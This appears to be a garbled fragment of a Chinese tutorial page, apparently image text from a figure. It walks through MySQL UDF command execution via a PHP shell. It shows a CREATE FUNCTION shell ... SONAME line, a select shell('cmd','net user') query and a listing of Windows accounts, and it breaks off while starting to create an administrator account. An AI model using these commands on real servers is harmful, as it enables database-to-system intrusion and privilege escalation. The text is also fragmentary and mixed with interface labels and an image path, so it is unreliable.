 UDF PHP 页面(P) 安全(S) 工具(O)
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
Copy
select shell('cmd','net user')
Mysql_query Load_File Into OutFile
shell('cmd','net user')
\\ 的用户帐户
Administrator Guest IUSR_WIN2K3ENTCHMAST
IWAM_WIN2K3ENTCHMAST luckfish SQLDebugger
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Internet 100%
图 4 查看用户
创建具有管理员权限的用户
分别在查询中输入脚本 “select shell('cmd','net use